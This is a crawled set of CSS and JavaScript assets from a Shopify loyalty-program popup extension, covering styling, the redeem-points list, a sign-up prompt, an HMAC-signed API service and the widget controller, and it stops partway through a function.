    align-items: center;
    justify-content: center;
    border-radius: 8px;
}
.zing-modal-close:hover {
    background-color: #f5f5f5;
}

.zing-modal-body {
    font-size: 16px;
    color: #333 !important;
    padding: 14px !important;
    padding-top: 0px !important;
}
.zing-modal-footer {
    display: flex;
    justify-content: flex-end;
    gap: 8px;
    padding: 16px !important;
    border-top: 1px solid #ccc;
}

.zing-cancel-btn {
    padding: 6px 16px !important;
    border: 1px solid #ccc;
    border-radius: 4px;
    background: #fff;
    cursor: pointer;
    color: #005bd1 !important;
}

.zing-save-btn {
    padding: 6px 16px !important;
    border: none;
    border-radius: 4px;
    background: #005bd1;
    color: #fff !important;
    cursor: pointer;
}

.zing-modal.show {
    display: flex;
}

/* List item */
.zing-list {
    list-style-type: disc;
    padding-left: 20px !important;
    font-size: 14px;
    color: #000 !important;
}

.zing-li {
    margin-bottom: 8px !important;
    text-align: left;
}

/* Font weight */
.zing-font-thin {
    font-weight: 100;
}

.zing-font-extralight {
    font-weight: 200;
}

.zing-font-light {
    font-weight: 300;
}

.zing-font-regular {
    font-weight: 400;
}

.zing-font-medium {
    font-weight: 500;
}

.zing-font-semibold {
    font-weight: 600;
}

.zing-font-bold {
    font-weight: 700;
}

.zing-font-extrabold {
    font-weight: 800;
}

.zing-font-black {
    font-weight: 900;
}

/* Disabled */
.zing-disabled {
    pointer-events: none;
    opacity: 0.5;
    cursor: default;
}

/* Banner */
.zing-banner-warning {
    display: flex;
    align-items: center;
    gap: 12px;
    background-color: #f5f5f5;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 10px 14px !important;
    font-size: 14px;
    color: #333 !important;
}

.zing-banner-warning .zing-banner-icon {
    height: 20px;
    width: 20px;
    overflow: hidden;
}
.zing-banner-warning .zing-banner-icon img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.zing-banner-warning .zing-banner-text {
    line-height: 1.4 !important;
}

/* Font size */
.zing-font-size-8 {
    font-size: 8px;
}
.zing-font-size-12 {
    font-size: 12px;
}
.zing-font-size-14 {
    font-size: 16px;
}
.zing-font-size-16 {
    font-size: 16px;
}

.zing-font-size-24 {
    font-size: 24px;
}

.zing-font-size-32 {
    font-size: 32px;
}

/* Text align */
.zing-text-center {
    text-align: center;
}
.zing-text-align-left {
    text-align: left;
}
.zing-text-align-right {
    text-align: right;
}

/* Birthday input  */
.zing-birthday {
    display: flex;
    justify-content: center;
    align-items: center;
}

.zing-birthday__digit {
    border-radius: 5px;
    width: 100%;
    text-align: center;
    margin-left: 4px !important;
    font-family: monospace;
    font-size: 13px;
    line-height: 1.5 !important;
    padding: 0 !important;
    height: 40px;
    width: 32px;
    font-weight: 450;
    color: #616161 !important;
    border: 0.66px solid #e3e3e3;
}
.zing-birthday__digit:focus {
    outline: none;
    box-shadow: none;
}
.zing-birthday__digit:nth-child(3) {
    margin-left: 16px !important;
}
.zing-birthday__digit.error {
    border-color: #8e0b21;
}
.zing-icon-has-pointer-event {
    height: 20px;
    width: 20px;
    cursor: pointer;
    pointer-events: all !important;
}
/* Line */
.zing-line {
    width: 100%;
    border: none;
    height: 1px;
    background: #e9e9e9;
}

/* Animation styles */
@keyframes rotate {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }
}
@keyframes slideUp {
    from {
        opacity: 0;
        transform: translate(-50%, 20px);
    }
    to {
        opacity: 1;
        transform: translate(-50%, 0);
    }
}
@keyframes loader {
    0% {
        rotate: 0deg;
    }
    100% {
        rotate: 360deg;
    }
}
@keyframes shine {
    to {
        background-position: right -40px top 0;
    }
}
@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(359deg);
    }
}
@keyframes zingZoomIn {
    from {
        opacity: 0;
        transform: scale(0.8);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
@keyframes zingFadeIn {
    from {
        opacity: 0;
        z-index: -1;
    }
    to {
        opacity: 1;
    }
}

@keyframes zingPopupFadeIn {
    from {
        opacity: 0;
        z-index: -1;
    }
    to {
        opacity: 1;
        z-index: 9999999999;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/widget_popup_ways_redeem_point.js
body_size: 657
content:
import {
    AFTER_SIGN_IN_PAGE,
    BEFORE_SIGN_IN_PAGE,
    REDEEM_POINT_DETAIL_PAGE,
    REDEEM_POINT_PAGE,
    SIGN_IN_URL,
} from "./constants.js";
import {
    findIconByKey,
    makeDescriptionRedeemPoint,
    getRewardName,
    replaceTemplateVariables,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import { service } from "./service.js";

export default class RedeemPointList extends PopupConfig {
    static _instance;
    constructor() {
        super();
        this._loading = true;
        this.init();
    }
    static getInstance() {
        if (!RedeemPointList._instance) {
            RedeemPointList._instance = new RedeemPointList();
        }
        return RedeemPointList._instance;
    }
    set loading(value) {
        this._loading = value;
        loadContent && loadContent(REDEEM_POINT_PAGE);
    }
    get loading() {
        return this._loading;
    }
    async init() {
        try {
            const [waysToRedeemPoint] = await Promise.all([
                service.getWaysToRedeemPoint(),
            ]);
            PopupConfig.setData({
                waysToRedeemPoint: waysToRedeemPoint || [],
            });
        } catch (err) {
            console.error("err", err);
        } finally {
            this.loading = false;
        }
    }

    displayContent() {
        if (this.waysToRedeemPoint.length == 0) {
            return /* HTML */ `
                <div class="zing-loyalty-popup__ways-redeem-point--empty">
                    <div
                        class="zing-loyalty-popup__icon"
                        style="height:60px; width:60px;"
                    >
                        ${findIconByKey(this.icons, "get_discount_empty")}
                    </div>
                    <div
                        class="zing-loyalty-popup__ways-redeem-point--empty__text-wrapper"
                    >
                        <p
                            class="zing-loyalty-popup__ways-redeem-point--empty__text-wrapper__title"
                        >
                            ${this.brandingTextData?.noWaysToRedeemPointTitle}
                        </p>
                        <p
                            class="zing-loyalty-popup__ways-redeem-point--empty__text-wrapper__desc"
                        >
                            ${replaceTemplateVariables(
                                this.brandingTextData?.noWaysToRedeemPointDesc,
                                {
                                    points_currency: this.pointsLabelPlural,
                                },
                            )}
                        </p>
                    </div>
                </div>
            `;
        }
        return this.waysToRedeemPoint.reduce((content, item, index) => {
            const isLast = this.waysToRedeemPoint.length - 1 === index;
            return (
                content +
                /* HTML */ `
                    <div
                        class="zing-loyalty-popup__box-content ${isLast
                            ? "is-last"
                            : ""}"
                    >
                        <div class="zing-loyalty-popup__box-icon">
                            ${findIconByKey(
                                this.icons,
                                "redeemPointId",
                                item.type,
                            )}
                        </div>
                        <div style="flex:1">
                            <p class="zing-loyalty-popup__box-title light">
                                ${getRewardName(
                                    item,
                                    this.langCode,
                                    this.moneyFormat,
                                )}
                            </p>
                            <p class="zing-loyalty-popup__box-description">
                                ${makeDescriptionRedeemPoint(
                                    item,
                                    this.moneyFormat,
                                    this.brandingTextData,
                                    this.pointsLabelPlural,
                                )}
                            </p>
                        </div>
                        <button
                            class="zing-btn ${this.isLogged
                                ? ""
                                : "zing-hidden"}"
                            onclick="loadContent('${REDEEM_POINT_DETAIL_PAGE}', ${item.id})"
                        >
                            ${this.brandingTextData?.viewButton}
                        </button>
                    </div>
                `
            );
        }, ``);
    }
    displayPage() {
        return /* HTML */ `
            ${this.displayHeader(
                `loadContent('${this.isLogged ? AFTER_SIGN_IN_PAGE : BEFORE_SIGN_IN_PAGE}')`,
                false,
            )}
            ${this._loading
                ? /* HTML */ `
                      <div
                          class="zing-h-full zing-w-full zing-flex zing-flex-direction-collumn zing-align-center zing-justify-center"
                      >
                          <div class="zing-spinner"></div>
                      </div>
                  `
                : /* HTML */ `
                      <div
                          class="zing-loyalty-popup__ways-redeem-point zing-loyalty-popup-scroll zing-loyalty-popup__content-animation ${this
                              .isLogged
                              ? "logged"
                              : ""}"
                      >
                          ${this.waysToRedeemPoint.length > 0
                              ? /* HTML */ `
                                    <div
                                        class="zing-loyalty-popup__box-title"
                                        style="padding: 22px 16px 16px 16px; width: 100%"
                                    >
                                        ${this.brandingTextData?.waysToRedeem}
                                    </div>
                                `
                              : ``}
                          ${this.displayContent()}
                      </div>
                  `}
            ${!this.isLogged && this.waysToRedeemPoint.length > 0
                ? /* HTML */ `
                      <div class="btn-join-program">
                          <a
                              class="zing-btn zing-btn--fit-content zing-loyalty-popup__btn-fade-in"
                              href="${SIGN_IN_URL}"
                          >
                              ${this.brandingTextData?.joinNow}
                          </a>
                          <p class="zing-loyalty-popup__box-description">
                              <span
                                  >${this.brandingTextData
                                      ?.sinSignInPromt}&nbsp;</span
                              >
                              <a
                                  class="zing-loyalty-popup__box-description zing-cursor-pointer zing-text-underline"
                                  href="${SIGN_IN_URL}"
                              >
                                  ${this.brandingTextData?.signIn}
                              </a>
                          </p>
                      </div>
                  `
                : ``}
        `;
    }
    render() {
        const popupEle = document.getElementById("zing-loyalty-popup");
        if (popupEle) {
            popupEle.innerHTML = this.displayPage();
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_sign_up.js
body_size: 674
content:
import { dataHmac, SIGN_IN_URL } from "./constants.js";
import {
    getCookie,
    getImageUrl,
    isHomePage,
    replaceTemplateVariables,
    setCookie,
} from "./helpers.js";
import { service } from "./service.js";

export default class IncreaseSignUp {
    constructor(pointsCurrency) {
        this.status = null;
        this.theme = null;
        this.text = null;
        this.pointsCurrency = pointsCurrency;
    }
    async init() {
        const signUpPopUpData = await service.getIncreaseSetting({
            type: "signup",
        });

        this.status = signUpPopUpData?.status;
        this.theme = signUpPopUpData?.theme;
        this.text = signUpPopUpData?.text;

        if (JSON.parse(getCookie("zing_increase_signup")) == null) {
            setCookie("zing_increase_signup", true, 30);
        }
    }
    render() {
        const { theme, text, status } = this;

        const displayLocation = theme?.display_location;
        const currentPath = window.location.pathname;

        let isDisplay = false;
        if (isHomePage) {
            isDisplay = displayLocation.includes("home");
        } else {
            isDisplay = displayLocation.some(
                (location) =>
                    location !== "home" && currentPath.includes(location),
            );
        }

        if (
            !status ||
            !isDisplay ||
            !JSON.parse(getCookie("zing_increase_signup"))
        )
            return;
        const imagePlacement = theme?.image_placement;

        const cssVariables = {
            "--panel_corner":
                theme?.shape === "rounded"
                    ? "12px"
                    : theme?.shape === "pill"
                      ? "30px"
                      : "0px",
            "--button_color": theme?.button_color,
            "--button_text_color": theme?.button_text_color,
            "--button_corner_radius": `${theme?.button_corner_radius}px`,
            "--animation_delay": `${theme?.animation_delay}s`,
        };

        const styleElement = document.createElement("style");
        styleElement.textContent = theme?.custom_css;
        document.head.appendChild(styleElement);

        // Container
        const container = document.createElement("div");
        container.className = "zing-increase-sign-up";
        Object.entries(cssVariables).forEach(([key, value]) => {
            container.style.setProperty(key, value);
        });

        // Nội dung HTML
        container.innerHTML = /* HTML */ `
            <div class="zing-increase-sign-up__content ${imagePlacement}">
                <svg
                    class="zing-increase-sign-up__close-btn"
                    width="16"
                    height="16"
                    viewBox="0 0 16 16"
                    fill="none"
                    xmlns="http://www.w3.org/2000/svg"
                >
                    <path
                        d="M11.5286 12.4713C11.7889 12.7317 12.211 12.7317 12.4714 12.4713C12.7317 12.211 12.7317 11.7889 12.4714 11.5285L8.94279 7.99992L12.4714 4.47132C12.7317 4.21097 12.7317 3.78886 12.4714 3.52851C12.211 3.26816 11.7889 3.26816 11.5286 3.52851L7.99998 7.05711L4.47138 3.52851C4.21103 3.26816 3.78892 3.26816 3.52858 3.52851C3.26823 3.78886 3.26823 4.21097 3.52858 4.47132L7.05717 7.99992L3.52858 11.5285C3.26823 11.7889 3.26823 12.211 3.52858 12.4713C3.78893 12.7317 4.21104 12.7317 4.47138 12.4713L7.99998 8.94273L11.5286 12.4713Z"
                        fill="currentColor"
                    />
                </svg>
                <div
                    class="zing-increase-sign-up__banner"
                    style="background:${theme?.image ? "unset" : "#f1f1f1"}"
                >
                    ${theme?.image
                        ? `<img src="${getImageUrl(theme.image)}" />`
                        : `<div class="zing-increase-sign-up__banner-hint">
                            <span>${imagePlacement === "top" ? "450 x 240" : "400 x 512"}</span>
                           </div>`}
                </div>
                <div class="zing-increase-sign-up__text">
                    <div>
                        ${replaceTemplateVariables(text?.content, {
                            points_currency: this.pointsCurrency,
                        }) || ""}
                    </div>
                    <a id="join-now-btn" class="zing-btn">
                        ${text?.button_label || ""}
                    </a>
                </div>
            </div>
        `;
        // Gắn sự kiện tắt popup
        const closeBtn = container.querySelector(
            ".zing-increase-sign-up__close-btn",
        );
        if (closeBtn) {
            closeBtn.addEventListener("click", () => {
                container.remove();
                setCookie("zing_increase_signup", false, 30);
            });
        }
        const joinNowBtn = container.querySelector("#join-now-btn");
        if (joinNowBtn) {
            joinNowBtn.addEventListener("click", () => {
                window.location.href = SIGN_IN_URL;
            });
        }
        document.body.appendChild(container);
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/base_service.js
body_size: 144
content:
import { ZING_TOKEN_POPUP, BASE_URL_LOYALTY, dataHmac } from "./constants.js";
import {
    createHmacDigest,
    deleteCookie,
    getCookie,
    setCookie,
} from "./helpers.js";

export class BaseService {
    constructor() {
        this.digestToken = null;
        this.isFetchingToken = false;
        this.tokenPromise = null;
    }

    async setDigestToken() {
        const token = await createHmacDigest(dataHmac, hmk);
        if (!token) {
            throw new Error("Failed to generate digest token");
        }
        this.digestToken = token;
    }

    async post(url, params = {}) {
        try {
            if (!this.digestToken) await this.setDigestToken();

            const res = await fetch(`${BASE_URL_LOYALTY}/${url}`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    dataHmac,
                    digest: this.digestToken,
                    ...params,
                }),
            });

            const data = await res.json();

            if (!res.ok) {
                throw {
                    response: {
                        data: data,
                    },
                };
            }

            return data?.data;
        } catch (err) {
            console.error("API error:", err);
            throw err;
        }
    }

    // async postWithToken(url, params) {
    //     try {
    //         await this.setToken();
    //         const request = async () => {
    //             return fetch(`${BASE_URL_LOYALTY}/${url}`, {
    //                 method: "POST",
    //                 headers: {
    //                     "Content-Type": "application/json",
    //                     Authorization: getCookie(ZING_TOKEN_POPUP),
    //                 },
    //                 body: JSON.stringify(params),
    //             });
    //         };

    //         let res = await request();
    //         let data = await res.json();

    //         if (res.status === 401) {
    //             deleteCookie(ZING_TOKEN_POPUP);
    //             await this.setToken();

    //             res = await request();
    //             data = await res.json();
    //         }

    //         if (!res.ok) throw { response: { data } };

    //         return data?.data;
    //     } catch (err) {
    //         console.error("API error:", err);
    //         throw err;
    //     }
    // }

    // async setToken() {
    //     const isLogged = window.customerInfo;
    //     if (!isLogged) return;

    //     const currentToken = getCookie(ZING_TOKEN_POPUP);
    //     if (currentToken) return;

    //     if (this.isFetchingToken && this.tokenPromise) {
    //         return this.tokenPromise;
    //     }

    //     this.isFetchingToken = true;
    //     this.tokenPromise = (async () => {
    //         try {
    //             const { token } = await this.post("api/popup/customer/verify");
    //             if (token) {
    //                 setCookie(ZING_TOKEN_POPUP, `Bearer ${token}`, 10 / 1440);
    //             } else {
    //                 console.error("Get token failed");
    //             }
    //         } catch (err) {
    //             console.error("Error fetching token:", err);
    //         } finally {
    //             this.isFetchingToken = false;
    //         }
    //     })();

    //     return this.tokenPromise;
    // }
}

export const baseService = new BaseService();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/bixgrow_loyalty.js
body_size: 4546
content:
import AfterSignin from "./widget_popup_after_sign_in.js";
import BeforeSignIn from "./widget_popup_before_sign_in.js";
import EarnPointDetail from "./widget_popup_way_earn_point_detail.js";
import EarnPointList from "./widget_popup_ways_earn_point.js";
import MyCoupons from "./widget_popup_coupon.js";
import MyCouponDetail from "./widget_popup_coupon_detail.js";
import RedeemPointList from "./widget_popup_ways_redeem_point.js";
import RedeemPointDetail from "./widget_popup_way_redeem_point_detail.js";
import PointHistory from "./widget_popup_activity.js";
import VipTiers from "./widget_popup_vip_tier.js";
import VipReward from "./widget_popup_vip_reward.js";
import Referral from "./widget_popup_referral.js";
import {
    AFTER_SIGN_IN_PAGE,
    BEFORE_SIGN_IN_PAGE,
    dataHmac,
    EANR_POINT_DETAIL_PAGE,
    EANR_POINT_PAGE,
    EarnPointProgramTypes,
    MY_COUPON_DETAIL_PAGE,
    MY_COUPON_PAGE,
    POINT_HISTORY_PAGE,
    REDEEM_POINT_DETAIL_PAGE,
    REDEEM_POINT_PAGE,
    REFERRAL_PROGRAM_PAGE,
    SIGN_IN_URL,
    StoreLocales,
    VIP_REWARD_PAGE,
    VIP_TIER_PAGE,
} from "./constants.js";
import {
    deleteCookie,
    displayToast,
    getCookie,
    getFileUrl,
    getImageUrl,
    isHomePage,
    setCookie,
    setCssProperties,
    shareOnFacebook,
    toggleLoadingClass,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import IncreaseSignUp from "./increase_sign_up.js";
import IncreasePoint from "./increase_point.js";
import IncreaseReward from "./increase_reward.js";
import { service } from "./service.js";

const isLogged = window.customerInfo;
const currentPath = window.location.pathname;

let popupWrapperEle = null;
let popupEle = null;
let widgetButtonEle = null;
let widgetButtonIconEle = null;
let widgetButtonTextEle = null;
let drawerOverlay = null;

// handle change page
function loadContent(page, id) {
    switch (page) {
        case BEFORE_SIGN_IN_PAGE:
            {
                const beforeSignInPage = BeforeSignIn.getInstance();
                if (!beforeSignInPage.bannerExpanded) {
                    beforeSignInPage.bannerExpanded = true;
                }
                beforeSignInPage.render();
            }
            break;
        case AFTER_SIGN_IN_PAGE: {
            const afterSignInPage = AfterSignin.getInstance();
            if (!afterSignInPage.bannerExpanded) {
                afterSignInPage.bannerExpanded = true;
            }
            afterSignInPage.render();
            break;
        }
        case POINT_HISTORY_PAGE: {
            const activityPage = PointHistory.getInstance();
            activityPage.render();
            break;
        }
        case MY_COUPON_PAGE: {
            const couponsPage = MyCoupons.getInstance();
            couponsPage.render();
            break;
        }
        case MY_COUPON_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const discounts = PopupConfig.getData().discounts || [];
            let couponDetail = discounts.find(
                (item) => item.code == id, // id hiểu ở đây là mã coupon
            );
            const couponDetailPage = MyCouponDetail.getInstance();
            couponDetailPage.myCouponData = {
                ...couponDetail,
            };
            couponDetailPage.render();
            break;
        }

        case EANR_POINT_PAGE: {
            const waysToEarnPointPage = EarnPointList.getInstance();
            waysToEarnPointPage.render();
            break;
        }

        case REDEEM_POINT_PAGE: {
            const waysRedeemPointPage = RedeemPointList.getInstance();
            waysRedeemPointPage.render();
            break;
        }
        case EANR_POINT_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const wayToEarnPointDetailPage = EarnPointDetail.getInstance();
            const wayToEarnPoint = PopupConfig.getData().waysToEarnPoint.find(
                (item) => item.id == id,
            );
            wayToEarnPointDetailPage.earnPointData = wayToEarnPoint;
            wayToEarnPointDetailPage.render();
            break;
        }
        case REDEEM_POINT_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
            const wayToRedeemPoint =
                PopupConfig.getData().waysToRedeemPoint.find(
                    (item) => item.id == id,
                );
            const isSetMinPoint = wayToRedeemPoint.is_set_min_point_redeem;
            const pointCost = isSetMinPoint
                ? wayToRedeemPoint.min_point_redeem
                : wayToRedeemPoint.point_cost;
            const discountValue = isSetMinPoint
                ? (wayToRedeemPoint.min_point_redeem /
                      wayToRedeemPoint.point_cost) *
                  wayToRedeemPoint.discount_value
                : wayToRedeemPoint.discount_value;

            wayToRedeemPointDetailPage.redeemPointData = {
                ...wayToRedeemPoint,
                point_cost: pointCost,
                discount_value: discountValue,
                step_point: wayToRedeemPoint.point_cost,
            };
            wayToRedeemPointDetailPage.render();
            break;
        }
        case VIP_TIER_PAGE: {
            const vipPage = VipTiers.getInstance();
            vipPage.render();
            break;
        }

        case VIP_REWARD_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const vipRewardPage = VipReward.getInstance();
            const tierList = PopupConfig.getData().tierList;
            const tier = tierList.find((item) => item.id == id);
            vipRewardPage.tier = tier;
            vipRewardPage.render();
            break;
        }

        case REFERRAL_PROGRAM_PAGE: {
            const referralProgramPage = Referral.getInstance();
            referralProgramPage.render();
            break;
        }
        default:
            console.log("Page not found");
            break;
    }
    bindEventClosePopup();
}
window.loadContent = loadContent;
// end handle change page

//Handle update customer info
async function updateCustomerInfo() {
    try {
        const data = await service.getCustomer();
        PopupConfig.setData({
            customerData: {
                ...data,
            },
        });
    } catch (error) {
        console.log("errror", error);
    }
}
// End handle update customer info

function setThemeStyles(themeData) {
    const {
        primary_color,
        secondary_color,
        banner_background_primary_color,
        banner_background_type,
        banner_background_secondary_color,
        section_image_url,
        banner_text_color,
        button_background_primary_color,
        button_background_type,
        button_background_secondary_color,
        button_text_color,
        icon_background_primary_color,
        icon_background_type,
        icon_background_secondary_color,
        icon_primary_color,
        icon_secondary_color,
        icon_color_type,
        corner_button,
        heading_text_color,
        section_background,
        section_border_color,
        section_title_color,
        section_desc_color,
        display_type,
        placement,
    } = themeData;

    setCssProperties(
        {
            "--primary_color": primary_color,
            "--secondary_color": secondary_color,
            "--banner_background_primary_color":
                banner_background_primary_color,
            "--banner_background_secondary_color":
                banner_background_type == 1
                    ? banner_background_primary_color
                    : banner_background_secondary_color,
            "--background_banner_url": `url(${getImageUrl(section_image_url)})`,
            "--banner_text_color": banner_text_color,
            "--button_background_primary_color":
                button_background_primary_color,
            "--button_background_secondary_color":
                button_background_type == 1
                    ? button_background_primary_color
                    : button_background_secondary_color,
            "--button_text_color": button_text_color,
            "--icon_background_primary_color": icon_background_primary_color,
            "--icon_background_secondary_color":
                icon_background_type == 1
                    ? icon_background_primary_color
                    : icon_background_secondary_color,
            "--icon_primary_color": icon_primary_color,
            "--icon_secondary_color":
                icon_color_type == 1
                    ? icon_primary_color
                    : icon_secondary_color,
            "--heading_text_color": heading_text_color,
            "--section_background": section_background,
            "--section_border_color": section_border_color,
            "--section_title_color": section_title_color,
            "--section_desc_color": section_desc_color,
            "--background_banner": `linear-gradient(135.19deg,var(--banner_background_primary_color),var(--banner_background_secondary_color))`,
            "--background_button": `linear-gradient(to right,var(--button_background_primary_color),var(--button_background_secondary_color))`,
            "--icon_color": icon_primary_color,
            "--process_bar_color": "#9a9a9a",
        },
        popupWrapperEle,
    );

    if (banner_background_type == 3) {
        popupEle.classList.add("with-bg-url");
    }

    // Thiết lập border radius cho button
    const borderRadiusMap = {
        1: "0px",
        2: "12px",
        3: "48px",
    };
    const borderRadius = borderRadiusMap[corner_button] || borderRadiusMap[3]; // Mặc định là 48px
    widgetButtonEle.style.setProperty("border-radius", borderRadius);
    if (display_type === "drawer") {
        popupEle.classList.add("zing-loyalty-popup--drawer");
        if (placement == 3) {
            popupEle.classList.add("zing-loyalty-popup--drawer-left");
        }
        if (placement == 6) {
            popupEle.classList.add("zing-loyalty-popup--drawer-right");
        }
    } else {
        popupEle.classList.add("zing-loyalty-popup--widget");
        drawerOverlay && drawerOverlay.remove();
    }
}
function setFloadIconStyles(floatIconData, brandingTextData) {
    let buttonIcon = floatIconData.button_icon ?? "";
    let imageIcon = floatIconData.url_button_icon_upload
        ? `<img class="widget-button-content__img" src="${getImageUrl(floatIconData.url_button_icon_upload)}"/>`
        : "";
    let buttonTitle = brandingTextData.widgetButton;
    widgetButtonIconEle.innerHTML = buttonIcon || imageIcon;
    widgetButtonTextEle.innerHTML = buttonTitle;
    if (floatIconData.widget_icon_type == 3) {
        // chỉ có text
        widgetButtonIconEle.classList.add("zing-hidden");
    } else if (floatIconData.widget_icon_type == 2) {
        // chỉ có icon
        widgetButtonTextEle.classList.add("zing-hidden");
        widgetButtonEle.classList.add("widget-button-open--icon");
    }

    const placements = {
        1: { top: "100px", left: "20px", bottomPos: "167px" },
        2: { bottom: "calc(50vh - 397px)", left: "20px", bottomPos: "150px" },
        3: { bottom: "20px", left: "20px", bottomPos: "92px" },
        4: { top: "100px", right: "20px", bottomPos: "167px" },
        5: { bottom: "calc(50vh - 397px)", right: "20px", bottomPos: "150px" },
        6: { bottom: "20px", right: "20px", bottomPos: "92px" },
    };

    const placement = placements[floatIconData.placement];
    if (placement) {
        const popupButtonStyles = {
            top: placement.top || "unset",
            bottom: placement.bottom || "unset",
            left: placement.left || "unset",
            right: placement.right || "unset",
        };
        Object.entries(popupButtonStyles).forEach(([key, value]) => {
            if (key != "bottom") {
                popupWrapperEle.style.setProperty(key, value, "important");
            } else {
                popupWrapperEle.style.setProperty(key, value);
            }
        });

        setCssProperties(
            {
                "--popup-bottom-position": placement.bottomPos,
                "--popup-left-position": placement.left ? "20px" : "unset",
                "--popup-right-position": placement.right ? "20px" : "unset",
            },
            popupWrapperEle,
        );
    }
    setCssProperties(
        {
            "--button_launcher_background_primary_color":
                floatIconData.button_launcher_background_primary_color,
            "--button_launcher_background_secondary_color":
                floatIconData.button_launcher_background_type == 1
                    ? floatIconData.button_launcher_background_primary_color
                    : floatIconData.button_launcher_background_secondary_color,
            "--button_launcher_text_color":
                floatIconData.button_launcher_text_color,
            "--background_launcher_button": `linear-gradient(to right,var(--button_launcher_background_primary_color),var(--button_launcher_background_secondary_color))`,
        },
        popupWrapperEle,
    );
}
function setMobileDisplayStyles(displayData) {
    const mobileDisplayMap = {
        1: "100%",
        2: "90%",
        3: "80%",
        4: "70%",
    };
    const mobileDisplay =
        mobileDisplayMap[displayData.mobile_display] || mobileDisplayMap[4];
    setCssProperties(
        {
            "--mobile-display": mobileDisplay,
        },
        popupWrapperEle,
    );
}

function setStyles(brandingThemeData, brandingTextData) {
    setThemeStyles(brandingThemeData);
    setFloadIconStyles(brandingThemeData, brandingTextData);
    setMobileDisplayStyles(brandingThemeData);
    const styleElement = document.createElement("style");
    let styleContent = brandingThemeData.custom_css ?? "";
    let styleContentAdmin = brandingThemeData.custom_css_admin ?? "";
    const fontName = brandingThemeData.font_name;
    const fontFileUrl = brandingThemeData.font_file_url;
    const fallBackFont = brandingThemeData.font_family;
    const fontFaceCSS = fontFileUrl
        ? `
            @font-face {
                font-family: '${fontName}';
                src: url('${fontFileUrl}')format('truetype');
            }
            #zing-loyalty-popup-wrapper  * {
                font-family: ${fontName} !important;
            }
        `
        : `
            #zing-loyalty-popup-wrapper * {
                 font-family: inherit;

            }
        `;
    styleContent += fontFaceCSS;
    styleContent += styleContentAdmin;
    styleElement.textContent = styleContent;
    document.head.appendChild(styleElement);
}

// Handle redeem point
async function handleRedeemPoint() {
    try {
        if (!window.customerInfo) {
            window.location.href = SIGN_IN_URL;
            return;
        }
        toggleLoadingClass("redeem-point-btn", true);
        const couponDetailPage = MyCouponDetail.getInstance();
        const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
        const redeemPointData = wayToRedeemPointDetailPage.redeemPointData;

        const data = await service.redeemPoint({
            user_way_to_redeem_point_id: redeemPointData.id,
            title: redeemPointData.name,
            type: redeemPointData.type,
            point_redeemed:
                redeemPointData.pointChange ?? redeemPointData.point_cost,
            discount_value:
                redeemPointData.discountChange ??
                redeemPointData.discount_value,
        });

        if (data) {
            couponDetailPage.myCouponData = {
                ...data,
            };
            await Promise.all([
                updateCustomerInfo(),
                updateCoupons(),
                updateHistory(1),
            ]);
            loadContent(MY_COUPON_DETAIL_PAGE, data.code);
            displayToast(
                PopupConfig.getData().brandingTextData?.successfully,
                "zing-loyalty-popup",
            );
            const customEvent = new CustomEvent("zingPopupRedeemPointEvent", {
                detail: {
                    customerInfo: PopupConfig.getData().customerData,
                },
            });
            document.dispatchEvent(customEvent);
        }
    } catch (error) {
        console.log("error", error);
    } finally {
        toggleLoadingClass("redeem-point-btn", false);
    }
}
window.handleRedeemPoint = handleRedeemPoint;
// End handle redeem point

// Handle earn point
async function handleEarnPoint(id, event) {
    event.stopPropagation();
    try {
        if (!window.customerInfo) {
            window.location.href = "/account/login";
            return;
        }
        const earnPointData = PopupConfig.getData().waysToEarnPoint.find(
            (item) => item.id == id,
        );
        if (!earnPointData) return;
        if (
            earnPointData.type == EarnPointProgramTypes.PLACE_AN_ORDER ||
            earnPointData.type == EarnPointProgramTypes.WRITE_A_REVIEW
        ) {
            window.location.href =
                PopupConfig.getData().brandingTextData?.shopNowLink;
            return;
        }

        if (earnPointData?.social_link) {
            if (
                EarnPointProgramTypes.SHARE_FACEBOOK_LINK ===
                Number(earnPointData?.type)
            ) {
                shareOnFacebook(earnPointData?.social_link);
            } else if (
                EarnPointProgramTypes.SHARE_ON_X_TWITTER ===
                Number(earnPointData?.type)
            ) {
                shareOnTwitterDM(earnPointData?.social_link, "");
            } else {
                window.open(
                    `${earnPointData?.social_link}`,
                    "_blank",
                    "width=800,height=600,scrollbars=yes,resizable=yes",
                );
            }
        }
        toggleLoadingClass("earn-point-btn", true);
        await service.earnPoint({
            user_way_to_earn_point_id: earnPointData.id,
        });
        await Promise.all([updateCustomerInfo(), updateHistory(1)]);
        displayToast(
            PopupConfig.getData().brandingTextData?.successfully,
            "zing-loyalty-popup",
        );
        const waysToEarnPoint = await service.getWaysToEarnPoint();
        PopupConfig.setData({
            waysToEarnPoint: waysToEarnPoint,
        });
        loadContent(EANR_POINT_PAGE);
        const customEvent = new CustomEvent("zingPopupEarnPointEvent", {
            detail: {
                customerInfo: PopupConfig.getData().customerData,
                waysToEarnPoint: waysToEarnPoint,
            },
        });
        document.dispatchEvent(customEvent);
    } catch (error) {
        console.log("error", error);
    } finally {
